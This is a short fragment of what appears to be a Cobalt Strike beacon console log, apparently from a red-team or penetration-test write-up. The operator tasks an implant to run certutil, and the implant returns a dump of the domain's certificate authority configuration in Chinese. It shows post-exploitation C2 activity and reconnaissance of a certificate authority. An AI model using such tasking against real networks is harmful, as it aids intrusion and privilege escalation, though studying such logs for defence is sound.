 [+] host called home, sent: 16 bytes
beacon> shell certutil
[*] Tasked beacon to run: certutil
[+] host called home, sent: 39 bytes
[+] received output:
项 0:
名称: "shi-CA-CA"
部门: ""
单位: ""
区域: ""
省/自治区: ""
国家/地区: ""
配置: "ca.shi.com\shi-CA-CA"
Exchange 证书: ""
签名证书: ""
描述: ""
服务器: "ca.shi.com"
颁发机构: "shi-CA-CA"
净化的名称: "shi-CA-CA"
短名称: "shi-CA-CA"
净化的短名称: "shi-CA-CA"
标记: "1"
Web 注册服务器: ""
CertUtil: -dump 命令成功完成。